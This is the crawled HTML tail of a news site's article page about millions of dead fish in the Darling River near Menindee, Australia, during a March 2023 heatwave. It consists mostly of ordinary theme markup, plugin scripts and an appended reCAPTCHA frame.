                        <a href="https://www.todaynewspost.net/energy-spain-and-portugal-spared-by-the-rise-in-electricity-prices/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Energy: Spain and Portugal spared by the rise in electricity prices" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj.jpg 940w, https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/oj5t06gj-748x420.jpg 748w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/energy-spain-and-portugal-spared-by-the-rise-in-electricity-prices/">Energy: Spain and Portugal spared by the rise in electricity prices</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/energy-spain-and-portugal-spared-by-the-rise-in-electricity-prices/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/fear-and-uncertainty-grips-moscow-after-drone-attack/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fear and Uncertainty Grips Moscow After Drone Attack" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/upf7j99k-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/fear-and-uncertainty-grips-moscow-after-drone-attack/">Fear and Uncertainty Grips Moscow After Drone Attack</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/fear-and-uncertainty-grips-moscow-after-drone-attack/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2563_1_696b52e6d4110 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2563_0_696b52e6d6140">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2563 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="40b3e2d32f">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="40b3e2d32f">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F" data-image-url="" data-title="Australia%3A%20a%20river%20overwhelmed%20with%20millions%20of%20dead%20fish%2C%20amidst%20a%20heatwave%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Faustralia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave%2F" data-image-url="" data-title="Australia%3A%20a%20river%20overwhelmed%20with%20millions%20of%20dead%20fish%2C%20amidst%20a%20heatwave%3F" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2563","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave\/"},"dateCreated":"2023-03-18 13:49:10+00:00","datePublished":"2023-03-18 13:49:10+00:00","dateModified":"2023-03-18 13:49:10+00:00","url":"https:\/\/www.todaynewspost.net\/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave\/","headline":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?","name":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?","articleBody":"<h3>The Darling River, located in southeastern Australia, is literally clogged with millions of fish carcasses.<\/h3>\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/4yciqtrq.jpg\"><img class=\"alignnone  wp-image-2564\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/4yciqtrq-300x169.jpg\" alt=\"\" width=\"1150\" height=\"648\" \/><\/a><strong><span style=\"font-family: Arial, sans-serif;\"><span style=\"font-size: xx-small;\">Millions of fish were found dead in an Australian river near the village of Menindee on March 17th, 2023. (HANDOUT \/ COURTESY OF GRAEME MCCRABB \/ AFP). <\/span><\/span><\/strong>\r\n<h5>There are millions of them. Dead fish decomposing have blocked a large part of the Darling River in southeastern Australia, near the village of Menindee, affected by a strong heat<!--more--> wave, local authorities said on Friday, March 17th.<\/h5>\r\n&nbsp;\r\n<div class=\"message__markdown text-left\">\r\n<h5>According to the government of the state of New South Wales, populations of herring and carp have significantly increased in the river following recent flooding. However since then, the water has receded. \"The death of these fish is linked to low oxygen levels in the water (hypoxia), as floodwaters recede,\" said the authority, adding that the heatwave is exacerbating this phenomenon. This is the third mass extinction in the area since 2018, according to this source.<\/h5>\r\n<h5>Videos shared on social media have shown boats in the middle of thick banks of floating fish, with the surface of the water almost invisible. This was seen in a video posted by Sara Tomevska, a journalist for the Australian media outlet SBS News.<\/h5>\r\n[embed]https:\/\/twitter.com\/STomevska\/status\/1636637855194963974?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1636637855194963974%7Ctwgr%5E9ab2f7a545c6c3a3cb255c59c1237fd8ca421899%7Ctwcon%5Es1_c10&ref_url=https:\/\/www.todaynewspost.net\/[\/embed]\r\n<div class=\"message__markdown text-left\">\r\n<h5>Graeme McCrabb, a resident of Menindee, told the AFP that it was truly horrible and there were dead fish as far as the eye could see, speaking of \"incommensurable\" environmental consequences.<\/h5>\r\n<\/div>\r\n<\/div>","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Europe","World"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/03\/4yciqtrq.jpg","width":944,"height":531},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?","published":"2023-03-18 13:49:10","updated":"2023-03-18 13:49:10"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Europe","item":"https:\/\/www.todaynewspost.net\/category\/europe\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o7IxR_b2ozNPsOADKvUaxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768641260715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>